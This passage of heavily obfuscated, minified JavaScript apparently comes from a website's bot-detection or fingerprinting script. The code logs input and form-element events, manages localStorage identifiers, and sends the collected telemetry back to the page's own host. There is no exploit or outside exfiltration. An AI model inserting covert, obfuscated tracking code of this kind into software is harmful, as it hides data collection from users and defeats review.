sE()[I0(Vk)],Fb('',[][[]]))?sE()[I0(Vk)](Qf,EO6,jc):sE()[I0(r8)].apply(null,[RZ,OA6,sb])];if(mB(JW6,null))JW6=jj6[sE()[I0(ZK)].call(null,lS,sF,mW(mW(KL)))];var Vf6=Lj6(JW6[wz()[E1(jI)].apply(null,[JU,rU,l7])]);var YC6=f4(s56[Sf()[OS(H8)](Zj,rL,cg)](kh6&&kh6[f4(typeof wz()[E1(H8)],'undefined')?wz()[E1(jI)].call(null,JU,rU,ZX):wz()[E1(KL)](tw,xO6,nF)]),KV(KL));if(mW(Vf6)&&mW(YC6)){var GU6;return GU6=jW(z6,[f4(typeof hd()[fC(gf)],Fb(Sf()[OS(pj)](z4,Cc,mC),[][[]]))?hd()[fC(NK)].apply(null,[Sp6,qV,Cd,PX,Wk,KL]):hd()[fC(Xf)].call(null,bA6,W5,mW(mW([])),XA6,xb,PX),vP6,wz()[E1(tw)].call(null,jh,bc,Gn),BG6]),wq.pop(),GU6;}var Sc6=Bq6(JW6);var Rr6=Sf()[OS(pj)](Gn,Cc,mC);var rz6=Sf()[OS(pj)](PX,Cc,mC);var mr6=BI(typeof Sf()[OS(Vk)],Fb('',[][[]]))?Sf()[OS(cm)](Qk,X5,pl6):Sf()[OS(pj)].apply(null,[Kv,Cc,mC]);var Od6=Sf()[OS(pj)].call(null,mW(KL),Cc,mC);if(BI(Gq6,Eb)){Rr6=jj6[wz()[E1(WB)](Iq,nx6,xk)];rz6=jj6[wz()[E1(q5)].call(null,Yb,Qf,Dv)];mr6=jj6[f4(typeof rr()[Kw(KL)],Fb(Sf()[OS(pj)](On,Cc,mC),[][[]]))?rr()[Kw(Wk)].apply(null,[Wv,x8,Mg,z0,Vk,RS]):rr()[Kw(xk)](RS,Cc,pW,b4,Zv,l8)];Od6=jj6[f4(typeof wz()[E1(N5)],Fb('',[][[]]))?wz()[E1(xc)](CI,XB,mW(mW({}))):wz()[E1(KL)].call(null,Mg,KY6,Zj)];}vP6=Ck(Rm6(),Bf6);var DT6=Sf()[OS(pj)](XL,Cc,mC)[sE()[I0(xm)].apply(null,[rI,lG6,rI])](Rg6,Sf()[OS(N8)](Rb,YS,Z8))[sE()[I0(xm)](rI,lG6,Vf)](Gq6,Sf()[OS(N8)](tS,YS,Z8))[sE()[I0(xm)].call(null,rI,lG6,Sj)](Rr6,Sf()[OS(N8)](mW(mW([])),YS,Z8))[sE()[I0(xm)].call(null,rI,lG6,Dv)](rz6,Sf()[OS(N8)](O8,YS,Z8))[sE()[I0(xm)].call(null,rI,lG6,WB)](mr6,Sf()[OS(N8)](ZK,YS,Z8))[f4(typeof sE()[I0(VI)],'undefined')?sE()[I0(xm)](rI,lG6,MM):sE()[I0(r8)].call(null,U66,Cr,Mm)](Od6,BI(typeof Sf()[OS(dT)],'undefined')?Sf()[OS(cm)](z8,Kv,pn):Sf()[OS(N8)](q5,YS,Z8))[sE()[I0(xm)](rI,lG6,VL)](vP6,Sf()[OS(N8)](H8,YS,Z8))[f4(typeof sE()[I0(qV)],'undefined')?sE()[I0(xm)].call(null,rI,lG6,Kv):sE()[I0(r8)].apply(null,[k0,bn,Mm])](Sc6);pP6=Sf()[OS(pj)].apply(null,[Cv,Cc,mC])[sE()[I0(xm)](rI,lG6,qV)](Fb(pP6,DT6),BI(typeof rr()[Kw(x8)],Fb([],[][[]]))?rr()[Kw(xk)](MV,TR6,UH6,AJ,xb,z4):rr()[Kw(pj)](Ag,KL,tM,A3,nF,rL));Rg6++;var Lz6;return Lz6=jW(z6,[BI(typeof hd()[fC(gf)],'undefined')?hd()[fC(Xf)](jQ6,JH6,RS,sJ,En,hI):hd()[fC(NK)].apply(null,[Sp6,qV,q5,PX,WB,pv]),vP6,wz()[E1(tw)](jh,bc,q8),BG6]),wq.pop(),Lz6;}catch(bn6){wq.splice(Ck(DW6,KL),Infinity,jN6);}wq.pop();};var cr6=function(U76,AT6){wq.push(UC);try{var FS6=wq.length;var tc6=mW([]);var mz6=Mg;var Q06=mW({});if(EP(PG[f4(typeof sE()[I0(dF)],'undefined')?sE()[I0(Zv)](Dv,q2,z8):sE()[I0(r8)](vc,gp6,Eb)][f4(typeof gd()[Y7(Wk)],Fb(Sf()[OS(pj)].call(null,jc,Cc,bT),[][[]]))?gd()[Y7(WW)].call(null,q8,Rb,fW,IM,mW(KL),q4):gd()[Y7(PX)](Vc,Dv,Dv,OX,mW(mW(KL)),Q7)](zW6)[wz()[E1(Mg)](I2,jw,Zv)],JF6)){var JK6;return JK6=jW(z6,[hd()[fC(NK)].call(null,AK,qV,mW(mW(Mg)),PX,Uw,fW),mz6,BI(typeof wz()[E1(Sj)],'undefined')?wz()[E1(KL)](Cn,cs6,mW(KL)):wz()[E1(tw)](P2,bc,mW(mW(KL))),Q06]),wq.pop(),JK6;}var H06=U76?U76:PG[wz()[E1(Zv)](j8,C4,mW(Mg))][Sf()[OS(tS)](mW(mW({})),tE,fK)];var Qd6=H06[sE()[I0(Vk)](Qf,NI,Qk)];if(mB(Qd6,null))Qd6=H06[sE()[I0(ZK)](lS,LL,Wv)];if(Qd6[Sf()[OS(Vk)].call(null,sb,r8,mv)]&&f4(Qd6[f4(typeof Sf()[OS(z8)],Fb([],[][[]]))?Sf()[OS(Vk)].call(null,ZE,r8,mv):Sf()[OS(cm)].apply(null,[Wk,gx6,hT])][Ad()[Kz(x0)].apply(null,[Pk,QF,mU,IW])](),Wb()[kF(Ig)](Eb,OL,mW(mW([])),sS,BW))){var TC6;return TC6=jW(z6,[hd()[fC(NK)].call(null,AK,qV,Pk,PX,Mm,WB),mz6,wz()[E1(tw)].call(null,P2,bc,mW(mW(KL))),Q06]),wq.pop(),TC6;}var gn6=Nv6(Qd6);var qc6=gn6[Ad()[Kz(Zj)].call(null,mW(Mg),x8,q8,k8)];var z46=gn6[BI(typeof wz()[E1(Xf)],'undefined')?wz()[E1(KL)].apply(null,[KR6,NE,N5]):wz()[E1(Pk)](w4,f96,dL)];var Sg6=Bq6(Qd6);var nn6=Dr[PX];var X56=Mg;var J56=Mg;var H76=Dr[PX];if(f4(z46,PX)&&f4(z46,C2)){nn6=BI(Qd6[Ad()[Kz(fW)](C2,Vf,RB,WF)],undefined)?Mg:Qd6[Ad()[Kz(fW)].apply(null,[Cd,Wv,RB,WF])][BI(typeof wz()[E1(ZW)],'undefined')?wz()[E1(KL)](Az,jw,Qk):wz()[E1(Mg)].call(null,I2,jw,xb)];X56=hm6(Qd6[Ad()[Kz(fW)](HW,tM,RB,WF)]);J56=xf(Qd6[BI(typeof Ad()[Kz(YV)],'undefined')?Ad()[Kz(WW)].apply(null,[wf,jb,KR6,b4]):Ad()[Kz(fW)](Uw,tM,RB,WF)]);H76=Aj(Qd6[Ad()[Kz(fW)](tw,cm,RB,WF)]);}if(z46){if(mW(f46[z46])){f46[z46]=qc6;}else if(f4(f46[z46],qc6)){z46=DL6[sE()[I0(hI)](lE,Nf,KL)];}}mz6=Ck(Rm6(),AT6);if(Qd6[BI(typeof Ad()[Kz(ZK)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,pW,QM,RS,U66):Ad()[Kz(fW)].call(null,q8,mW(KL),RB,WF)]&&Qd6[Ad()[Kz(fW)].apply(null,[mW(mW([])),KK,RB,WF])][wz()[E1(Mg)](I2,jw,Eb)]){zW6[qc6]=jW(z6,[wz()[E1(On)](Bj,On,mW(mW(KL))),Sg6,Ad()[Kz(H8)].apply(null,[tf,x8,OX,sm]),qc6,f4(typeof sE()[I0(H8)],'undefined')?sE()[I0(WB)](Aw,Hk,sb):sE()[I0(r8)](G66,BY6,mW(mW(Mg))),nn6,gd()[Y7(VI)].call(null,C2,LX,Sj,fb,gf,Ig),X56,sE()[I0(q5)].apply(null,[c1,nb,On]),J56,sE()[I0(xc)](xw,EN,jc),H76,hd()[fC(NK)].call(null,AK,qV,En,PX,rI,Oq),mz6,Wb()[kF(xb)].call(null,NK,V2,z8,SV,C2),z46]);}else{delete zW6[qc6];}var kM6;return kM6=jW(z6,[hd()[fC(NK)].apply(null,[AK,qV,hI,PX,jc,pv]),mz6,wz()[E1(tw)](P2,bc,mW(mW(Mg))),Q06]),wq.pop(),kM6;}catch(R56){wq.splice(Ck(FS6,KL),Infinity,UC);}wq.pop();};var VJ6=function(){return [Nf6,GI6,VP6,kX6];};var WM6=function(){return [Dh6,hb6,Ak6,JV6];};var kg6=function(){wq.push(vn);var Dz6=PG[BI(typeof sE()[I0(Ig)],'undefined')?sE()[I0(r8)](Mg,F1,x0):sE()[I0(Zv)].call(null,Dv,Gt6,mW(mW(Mg)))][Sf()[OS(Cv)](Qk,AU,V0)](zW6)[xB()[XE(ZX)].apply(null,[cm,x8,Ur,cm])](function(cN6,Qt6){return QA6.apply(this,[E,arguments]);},BI(typeof Sf()[OS(WW)],Fb([],[][[]]))?Sf()[OS(cm)].call(null,fW,IR6,N1):Sf()[OS(pj)](l8,Cc,Uz));var L76;return wq.pop(),L76=[SF6,xg6,OV6,DI6,pP6,Dz6],L76;};var EG6=function(b76){wq.push(WW);var JU6=PG[Sf()[OS(q8)](mW(mW([])),l7,SS)][xB()[XE(Qf)](l7,r8,S4,xk)];if(mB(PG[Sf()[OS(q8)].apply(null,[Cv,l7,SS])][xB()[XE(Qf)](l7,r8,S4,YV)],null)){var Z16;return wq.pop(),Z16=Mg,Z16;}var H16=JU6[Wb()[kF(ZW)](Xf,Hz,mW(mW({})),XJ,XF)](wz()[E1(jI)](Cd,rU,QM));var Fc6=mB(H16,null)?KV(Dr[KL]):Fj6(H16);if(BI(Fc6,KL)&&Yr(cm6,Xf)&&BI(b76,KV(PX))){var xT6;return wq.pop(),xT6=KL,xT6;}else{var tw6;return wq.pop(),tw6=Mg,tw6;}wq.pop();};var F56=function(HU6){var F06=mW([]);wq.push(wR6);var T16=wL6;var GS6=R26;var nc6=Mg;var Xr6=KL;var R46=QA6(tQ,[]);var CU6=mW(mW(QG));var t06=wU(T86);if(HU6||t06){var HJ6;return HJ6=jW(z6,[gd()[Y7(WW)].apply(null,[q8,xb,xw,Qn,qV,q4]),gI6(),Sf()[OS(Xf)](Mm,HE,ZI),t06||R46,Ad()[Kz(Vk)](dF,gq,Jr,mv),F06,f4(typeof Wb()[kF(xk)],Fb(Sf()[OS(pj)](x8,Cc,jS),[][[]]))?Wb()[kF(KK)](Wk,UN6,Gk,jn,rI):Wb()[kF(KL)](jb,VZ,mW(mW(Mg)),X4,Xf),CU6]),wq.pop(),HJ6;}if(QA6(hx,[])){var P56=PG[wz()[E1(Zv)](vL,C4,pW)][sE()[I0(Gk)](q4,zI,mW({}))][sE()[I0(Pk)].apply(null,[TC,Tm,tS])](Fb(Pn6,TS6));var K16=PG[wz()[E1(Zv)].apply(null,[vL,C4,N8])][sE()[I0(Gk)](q4,zI,mW(KL))][sE()[I0(Pk)](TC,Tm,Kv)](Fb(Pn6,QJ6));var ZU6=PG[wz()[E1(Zv)].apply(null,[vL,C4,qV])][sE()[I0(Gk)](q4,zI,xw)][sE()[I0(Pk)].apply(null,[TC,Tm,mW(mW({}))])](Fb(Pn6,E06));if(mW(P56)&&mW(K16)&&mW(ZU6)){CU6=mW(QG);var xd6;return xd6=jW(z6,[gd()[Y7(WW)].apply(null,[q8,jb,Gn,Qn,KK,q4]),[T16,GS6],Sf()[OS(Xf)](z4,HE,ZI),R46,Ad()[Kz(Vk)].call(null,Cv,q5,Jr,mv),F06,Wb()[kF(KK)](Wk,UN6,Wk,jn,l8),CU6]),wq.pop(),xd6;}else{if(P56&&f4(P56[Sf()[OS(H8)](En,rL,kj)](Sf()[OS(Qk)].call(null,gf,vw,UI)),KV(Dr[KL]))&&mW(PG[wz()[E1(pW)](fR6,YS,O8)](PG[f4(typeof sE()[I0(jI)],'undefined')?sE()[I0(gf)](wg,sf,Qf):sE()[I0(r8)](SA6,jA6,Wv)](P56[wz()[E1(MM)](mk,O4,Wk)](BI(typeof Sf()[OS(RS)],Fb('',[][[]]))?Sf()[OS(cm)](mW(mW({})),dL,rt6):Sf()[OS(Qk)].call(null,mW(mW([])),vw,UI))[Mg],Dr[rL])))&&mW(PG[wz()[E1(pW)].apply(null,[fR6,YS,mW(KL)])](PG[sE()[I0(gf)].apply(null,[wg,sf,XF])](P56[f4(typeof wz()[E1(jI)],Fb([],[][[]]))?wz()[E1(MM)].call(null,mk,O4,Dv):wz()[E1(KL)](Wz,gf,jc)](Sf()[OS(Qk)](Qm,vw,UI))[KL],YV)))){nc6=PG[f4(typeof sE()[I0(z8)],Fb([],[][[]]))?sE()[I0(gf)](wg,sf,Oq):sE()[I0(r8)](Qz,Kp6,x8)](P56[wz()[E1(MM)](mk,O4,QM)](f4(typeof Sf()[OS(RL)],'undefined')?Sf()[OS(Qk)](Dv,vw,UI):Sf()[OS(cm)].call(null,pW,P0,bS))[Mg],YV);Xr6=PG[sE()[I0(gf)].apply(null,[wg,sf,ZE])](P56[wz()[E1(MM)](mk,O4,mW({}))](f4(typeof Sf()[OS(Zv)],'undefined')?Sf()[OS(Qk)](dL,vw,UI):Sf()[OS(cm)](Ag,gq,E7))[KL],YV);}else{F06=mW(mW({}));}if(K16&&f4(K16[Sf()[OS(H8)](Sj,rL,kj)](Sf()[OS(Qk)].call(null,mW(mW(Mg)),vw,UI)),KV(KL))&&mW(PG[wz()[E1(pW)].call(null,fR6,YS,Ob)](PG[sE()[I0(gf)](wg,sf,Zj)](K16[wz()[E1(MM)].call(null,mk,O4,mW({}))](f4(typeof Sf()[OS(fW)],Fb([],[][[]]))?Sf()[OS(Qk)](Xf,vw,UI):Sf()[OS(cm)].call(null,z4,U4,z8))[Mg],YV)))&&mW(PG[BI(typeof wz()[E1(xk)],'undefined')?wz()[E1(KL)].call(null,pC,EB,x0):wz()[E1(pW)](fR6,YS,Mg)](PG[sE()[I0(gf)](wg,sf,mW(mW({})))](K16[wz()[E1(MM)].apply(null,[mk,O4,Ob])](f4(typeof Sf()[OS(Rb)],'undefined')?Sf()[OS(Qk)](MM,vw,UI):Sf()[OS(cm)](xk,KO6,dn))[Dr[KL]],YV)))){T16=PG[sE()[I0(gf)](wg,sf,mW(mW({})))](K16[wz()[E1(MM)](mk,O4,Eb)](Sf()[OS(Qk)](Gk,vw,UI))[Dr[PX]],Dr[rL]);}else{F06=mW(mW({}));}if(ZU6&&BI(typeof ZU6,sE()[I0(VI)](WU,mF,Cd))){R46=ZU6;}else{F06=mW(mW(RG));R46=ZU6||R46;}}}else{nc6=m76;Xr6=BS6;T16=dK6;GS6=T06;R46=MJ6;}if(mW(F06)){if(Yr(Rm6(),vs6(nc6,Zz))){CU6=mW(mW([]));var OK6;return OK6=jW(z6,[f4(typeof gd()[Y7(YV)],Fb(Sf()[OS(pj)](fW,Cc,jS),[][[]]))?gd()[Y7(WW)].call(null,q8,mW(mW(KL)),QF,Qn,mW(mW(Mg)),q4):gd()[Y7(PX)](f1,mW(mW({})),H8,S1,Dv,sb),[wL6,R26],Sf()[OS(Xf)](Rb,HE,ZI),QA6(tQ,[]),Ad()[Kz(Vk)](wf,QM,Jr,mv),F06,Wb()[kF(KK)](Wk,UN6,Zj,jn,Eb),CU6]),wq.pop(),OK6;}else{if(Yr(Rm6(),Ck(vs6(nc6,Dr[dF]),Lm6(vs6(vs6(YV,Xr6),Zz),rS)))){CU6=mW(QG);}var n16;return n16=jW(z6,[gd()[Y7(WW)](q8,tw,xc,Qn,En,q4),[T16,GS6],Sf()[OS(Xf)](pv,HE,ZI),R46,Ad()[Kz(Vk)](Gn,gf,Jr,mv),F06,BI(typeof Wb()[kF(r8)],Fb([],[][[]]))?Wb()[kF(KL)].apply(null,[v0,N0,mW([]),W2,YV]):Wb()[kF(KK)].apply(null,[Wk,UN6,xm,jn,cm]),CU6]),wq.pop(),n16;}}var Xz6;return Xz6=jW(z6,[gd()[Y7(WW)](q8,Pk,q5,Qn,rL,q4),[T16,GS6],BI(typeof Sf()[OS(ZK)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,Gk,Mx6,VE):Sf()[OS(Xf)](mW(mW({})),HE,ZI),R46,Ad()[Kz(Vk)](WW,mW({}),Jr,mv),F06,Wb()[kF(KK)].call(null,Wk,UN6,x8,jn,x0),CU6]),wq.pop(),Xz6;};var pU6=function(){wq.push(IT);var NM6=Yr(arguments[wz()[E1(Mg)](wI,jw,kJ)],Mg)&&f4(arguments[Mg],undefined)?arguments[Mg]:mW([]);YU6=BI(typeof Sf()[OS(pj)],'undefined')?Sf()[OS(cm)].call(null,mW(Mg),XT,PX):Sf()[OS(pj)](Sj,Cc,C66);wg6=KV(XR[xB()[XE(Zv)].apply(null,[W5,pj,Kp6,Qf])]());var JT6=QA6(hx,[]);if(mW(NM6)){if(JT6){PG[wz()[E1(Zv)](wn,C4,xk)][sE()[I0(Gk)](q4,zJ,Vk)][f4(typeof Sf()[OS(pv)],Fb([],[][[]]))?Sf()[OS(ZK)].apply(null,[ZW,nF,P7]):Sf()[OS(cm)](qV,EU,Cx6)](rU6);PG[f4(typeof wz()[E1(H8)],Fb([],[][[]]))?wz()[E1(Zv)].call(null,wn,C4,dF):wz()[E1(KL)](HB,bQ6,NK)][sE()[I0(Gk)].apply(null,[q4,zJ,mW(mW(Mg))])][Sf()[OS(ZK)].call(null,rL,nF,P7)](bg6);}var Gd6;return wq.pop(),Gd6=mW(RG),Gd6;}var xS6=wP6();if(xS6){if(wv6(xS6,Sf()[OS(Gk)](dL,x0,DD6))){YU6=xS6;wg6=KV(XR[f4(typeof xB()[XE(PX)],Fb([],[][[]]))?xB()[XE(Zv)].apply(null,[W5,pj,Kp6,tS]):xB()[XE(Oq)].apply(null,[mA6,m7,tt6,LX])]());if(JT6){var k46=PG[wz()[E1(Zv)].apply(null,[wn,C4,VI])][sE()[I0(Gk)](q4,zJ,Gn)][sE()[I0(Pk)](TC,RZ,l7)](rU6);var Kg6=PG[BI(typeof wz()[E1(ZK)],Fb([],[][[]]))?wz()[E1(KL)].call(null,dN6,ME,hI):wz()[E1(Zv)].apply(null,[wn,C4,Zv])][sE()[I0(Gk)](q4,zJ,XF)][BI(typeof sE()[I0(Ig)],Fb([],[][[]]))?sE()[I0(r8)].call(null,V5,nt6,rI):sE()[I0(Pk)](TC,RZ,x8)](bg6);if(f4(YU6,k46)||mW(wv6(k46,Kg6))){PG[wz()[E1(Zv)](wn,C4,dT)][f4(typeof sE()[I0(YV)],'undefined')?sE()[I0(Gk)].call(null,q4,zJ,NK):sE()[I0(r8)](ss6,zY6,dL)][Ad()[Kz(ZK)](mW(mW({})),mW({}),xk,cJ)](rU6,YU6);PG[BI(typeof wz()[E1(RL)],'undefined')?wz()[E1(KL)](ns6,Ll6,MV):wz()[E1(Zv)](wn,C4,KK)][BI(typeof sE()[I0(H8)],'undefined')?sE()[I0(r8)].call(null,ln,rI,mW(mW({}))):sE()[I0(Gk)](q4,zJ,dT)][Ad()[Kz(ZK)].apply(null,[Rb,ZK,xk,cJ])](bg6,wg6);}}}else if(JT6){var Mg6=PG[wz()[E1(Zv)].apply(null,[wn,C4,O8])][sE()[I0(Gk)](q4,zJ,rI)][sE()[I0(Pk)](TC,RZ,Mg)](bg6);if(Mg6&&BI(Mg6,f4(typeof Sf()[OS(Gk)],'undefined')?Sf()[OS(Gk)](NK,x0,DD6):Sf()[OS(cm)].call(null,dT,Uz,W4))){PG[wz()[E1(Zv)].call(null,wn,C4,WB)][sE()[I0(Gk)](q4,zJ,mW(mW(KL)))][Sf()[OS(ZK)].call(null,Gn,nF,P7)](rU6);PG[wz()[E1(Zv)](wn,C4,NK)][sE()[I0(Gk)](q4,zJ,Kv)][Sf()[OS(ZK)].call(null,xm,nF,P7)](bg6);YU6=Sf()[OS(pj)](Zv,Cc,C66);wg6=KV(KL);}}}if(JT6){YU6=PG[wz()[E1(Zv)](wn,C4,mW({}))][f4(typeof sE()[I0(r8)],'undefined')?sE()[I0(Gk)](q4,zJ,WW):sE()[I0(r8)](ED6,Ss6,mW(mW(Mg)))][sE()[I0(Pk)](TC,RZ,HW)](rU6);wg6=PG[wz()[E1(Zv)](wn,C4,rL)][sE()[I0(Gk)](q4,zJ,mW([]))][sE()[I0(Pk)](TC,RZ,XF)](bg6);if(mW(wv6(YU6,wg6))){PG[wz()[E1(Zv)](wn,C4,xb)][sE()[I0(Gk)].apply(null,[q4,zJ,gf])][Sf()[OS(ZK)](H8,nF,P7)](rU6);PG[wz()[E1(Zv)].apply(null,[wn,C4,Cv])][sE()[I0(Gk)].call(null,q4,zJ,mW([]))][Sf()[OS(ZK)](Vf,nF,P7)](bg6);YU6=Sf()[OS(pj)](On,Cc,C66);wg6=KV(Dr[KL]);}}var PS6;return wq.pop(),PS6=wv6(YU6,wg6),PS6;};var Nw6=function(zT6){wq.push(CJ);if(zT6[sE()[I0(Wk)](fr,rX,O8)](Q56)){var D76=zT6[Q56];if(mW(D76)){wq.pop();return;}var Cg6=D76[wz()[E1(MM)](tk,O4,O8)](BI(typeof Sf()[OS(jc)],Fb([],[][[]]))?Sf()[OS(cm)](Uw,Q5,B1):Sf()[OS(Qk)](KK,vw,RF));if(EP(Cg6[BI(typeof wz()[E1(WB)],Fb('',[][[]]))?wz()[E1(KL)](c1,Ac,Oq):wz()[E1(Mg)](NX,jw,VI)],PX)){YU6=Cg6[Mg];wg6=Cg6[KL];if(QA6(hx,[])){try{var DC6=wq.length;var UJ6=mW(mW(QG));PG[wz()[E1(Zv)](lK,C4,Wk)][sE()[I0(Gk)](q4,HI,Sj)][Ad()[Kz(ZK)](YV,Eb,xk,Ot6)](rU6,YU6);PG[wz()[E1(Zv)].call(null,lK,C4,Vf)][sE()[I0(Gk)].call(null,q4,HI,WW)][Ad()[Kz(ZK)](nF,dz,xk,Ot6)](bg6,wg6);}catch(p46){wq.splice(Ck(DC6,KL),Infinity,CJ);}}}}wq.pop();};var fK6=function(hr6,rr6){wq.push(Hz);var Y76=Y06;var XS6=zC6(rr6);var NU6=Sf()[OS(pj)].call(null,N8,Cc,Cc)[sE()[I0(xm)](rI,v5,QF)](PG[Sf()[OS(q8)](N5,l7,j3)][wz()[E1(MV)](ER6,f1,z8)][wz()[E1(wf)](IR6,Mr,mW(Mg))],wz()[E1(Gn)](cn,x8,H8))[sE()[I0(xm)].apply(null,[rI,v5,pj])](PG[BI(typeof Sf()[OS(QF)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,O8,BU,J4):Sf()[OS(q8)].apply(null,[Ag,l7,j3])][wz()[E1(MV)].apply(null,[ER6,f1,Sj])][Ad()[Kz(dz)](jc,Zj,Zx6,sp6)],BI(typeof Ad()[Kz(VI)],Fb('',[][[]]))?Ad()[Kz(WW)].apply(null,[Cv,mW(mW(KL)),bA6,n0]):Ad()[Kz(Dv)](RL,mW(KL),vw,Cx6))[sE()[I0(xm)](rI,v5,mW({}))](hr6,sE()[I0(Cd)](RC,AK,N8))[f4(typeof sE()[I0(Oq)],Fb('',[][[]]))?sE()[I0(xm)](rI,v5,N8):sE()[I0(r8)].call(null,Uw,JU,mW(mW([])))](Y76);if(XS6){NU6+=(BI(typeof Ad()[Kz(pW)],Fb([],[][[]]))?Ad()[Kz(WW)].apply(null,[wf,MV,Q1,SA6]):Ad()[Kz(tw)].call(null,ZK,tw,QM,dM))[sE()[I0(xm)].call(null,rI,v5,mW(KL))](XS6);}var h06=Fz();h06[sE()[I0(Gn)](Ir,VJ,qV)](Ad()[Kz(QF)](WW,jI,x8,CH6),NU6,mW(mW(RG)));h06[sE()[I0(kJ)](m0,Kn,mW(KL))]=function(){wq.push(nz);Yr(h06[wz()[E1(kJ)](Ht6,Mw,Wv)],pj)&&m16&&m16(h06);wq.pop();};h06[wz()[E1(xw)].apply(null,[GQ6,Qm,Kv])]();wq.pop();};var PM6=function(v06){wq.push(BM);var GC6=Yr(arguments[BI(typeof wz()[E1(C2)],'undefined')?wz()[E1(KL)](k66,pT,rL):wz()[E1(Mg)].apply(null,[WO6,jw,gf])],KL)&&f4(arguments[Dr[KL]],undefined)?arguments[KL]:mW(mW(QG));var Oc6=Yr(arguments[wz()[E1(Mg)].apply(null,[WO6,jw,VI])],PX)&&f4(arguments[PX],undefined)?arguments[PX]:mW({});var YM6=new (PG[Sf()[OS(dz)](xw,Cd,lS)])();if(GC6){YM6[sT()[Dw(Ig)](pj,HT,rp6,PX)](hd()[fC(fW)].apply(null,[PQ6,Uw,rL,WW,jc,x8]));}if(Oc6){YM6[BI(typeof sT()[Dw(xk)],Fb(Sf()[OS(pj)](KK,Cc,LC),[][[]]))?sT()[Dw(Eb)](OD6,bs6,Ot6,YV):sT()[Dw(Ig)](pj,HT,rp6,x0)](f4(typeof Ad()[Kz(Rb)],'undefined')?Ad()[Kz(WB)](xb,pW,cz,g4):Ad()[Kz(WW)](mW(mW({})),jc,xk,Ix6));}if(Yr(YM6[sT()[Dw(xb)].apply(null,[q8,Ag,MU,Eb])],Mg)){try{var Vc6=wq.length;var X76=mW({});fK6(PG[Sf()[OS(x8)].apply(null,[jb,wT,kk])][Sf()[OS(Dv)].call(null,dL,lw,bZ)](YM6)[wz()[E1(z8)](zz,Xw,Cv)](BI(typeof Sf()[OS(cm)],Fb([],[][[]]))?Sf()[OS(cm)].apply(null,[mW({}),jE,Dl6]):Sf()[OS(N8)](En,YS,UH6)),v06);}catch(qU6){wq.splice(Ck(Vc6,KL),Infinity,BM);}}wq.pop();};var nS6=function(){return YU6;};var zC6=function(hT6){wq.push(Ox6);var IK6=null;try{var d06=wq.length;var XC6=mW([]);if(hT6){IK6=Bm6();}if(mW(IK6)&&QA6(hx,[])){IK6=PG[BI(typeof wz()[E1(Zj)],Fb([],[][[]]))?wz()[E1(KL)](Mt6,Xw,sb):wz()[E1(Zv)](jh,C4,mW(Mg))][sE()[I0(Gk)].apply(null,[q4,PV,Gk])][BI(typeof sE()[I0(Eb)],Fb([],[][[]]))?sE()[I0(r8)](tE,Yc,dz):sE()[I0(Pk)].call(null,TC,bb,NK)](Fb(Pn6,Or6));}}catch(dc6){wq.splice(Ck(d06,KL),Infinity,Ox6);var XK6;return wq.pop(),XK6=null,XK6;}var Hd6;return wq.pop(),Hd6=IK6,Hd6;};var ZS6=function(BT6){wq.push(Mx6);var wc6=jW(z6,[sE()[I0(Wv)].call(null,pW,lc,On),QA6(HO,[BT6]),Ad()[Kz(kJ)].apply(null,[qV,On,G0,KX]),BT6[Sf()[OS(Kv)].call(null,mW(mW(Mg)),Qq,T3)]&&BT6[Sf()[OS(Kv)].apply(null,[pv,Qq,T3])][Ad()[Kz(Mm)].apply(null,[q5,Pk,jT,OK])]?BT6[BI(typeof Sf()[OS(xb)],'undefined')?Sf()[OS(cm)].call(null,Pk,P66,Wt6):Sf()[OS(Kv)](mW(mW(Mg)),Qq,T3)][Ad()[Kz(Mm)](qV,Wk,jT,OK)][wz()[E1(Mg)].apply(null,[VJ,jw,mW(mW(Mg))])]:KV(KL),sE()[I0(rS)](H8,E2,r8),QA6(Tx,[BT6]),Sf()[OS(WB)](rL,dL,Ml6),BI(jM6(BT6[Ad()[Kz(xw)](Mg,Ig,PX,qb)]),Sf()[OS(Oq)].call(null,gf,Id,BT))?KL:Mg,wz()[E1(C4)](Pv,dU,mW(KL)),QA6(c6,[BT6]),Sf()[OS(q5)].apply(null,[mW(mW([])),IE,sw]),QA6(zO,[BT6])]);var FT6;return wq.pop(),FT6=wc6,FT6;};var Y16=function(hK6){wq.push(X5);if(mW(hK6)||mW(hK6[Sf()[OS(xc)].call(null,Pk,jr,CI)])){var G06;return wq.pop(),G06=[],G06;}var rK6=hK6[Sf()[OS(xc)].apply(null,[mW(mW(Mg)),jr,CI])];var tT6=Yt6(ks,[rK6]);var CJ6=ZS6(rK6);var Rn6=ZS6(PG[wz()[E1(Zv)].apply(null,[PL,C4,tM])]);var RM6=CJ6[Sf()[OS(q5)](mW(Mg),IE,nh)];var U06=Rn6[Sf()[OS(q5)](Vf,IE,nh)];var xK6=Sf()[OS(pj)](qV,Cc,Nx6)[sE()[I0(xm)](rI,Xv,MV)](CJ6[sE()[I0(Wv)].apply(null,[pW,FY,mW(mW([]))])],Sf()[OS(N8)].apply(null,[mW(mW({})),YS,T2]))[sE()[I0(xm)].call(null,rI,Xv,xk)](CJ6[f4(typeof Ad()[Kz(C2)],Fb('',[][[]]))?Ad()[Kz(kJ)](mW(mW(Mg)),mW(mW([])),G0,pm):Ad()[Kz(WW)].call(null,rL,XL,tN6,Dz)],Sf()[OS(N8)].apply(null,[W2,YS,T2]))[sE()[I0(xm)](rI,Xv,mW(mW(KL)))](CJ6[Sf()[OS(WB)](pW,dL,Nt6)][Ad()[Kz(QM)](Vk,W2,Mm,Ew)](),Sf()[OS(N8)].call(null,W2,YS,T2))[sE()[I0(xm)](rI,Xv,gq)](CJ6[sE()[I0(rS)](H8,qv,Cv)],Sf()[OS(N8)].apply(null,[WB,YS,T2]))[sE()[I0(xm)](rI,Xv,HW)](CJ6[wz()[E1(C4)](VK,dU,dT)]);var Jd6=(f4(typeof Sf()[OS(x8)],Fb([],[][[]]))?Sf()[OS(pj)](ZX,Cc,Nx6):Sf()[OS(cm)].call(null,O8,CY6,Cw))[sE()[I0(xm)](rI,Xv,mW(mW({})))](Rn6[f4(typeof sE()[I0(Pk)],Fb('',[][[]]))?sE()[I0(Wv)].apply(null,[pW,FY,tw]):sE()[I0(r8)](mJ,w4,mW({}))],BI(typeof 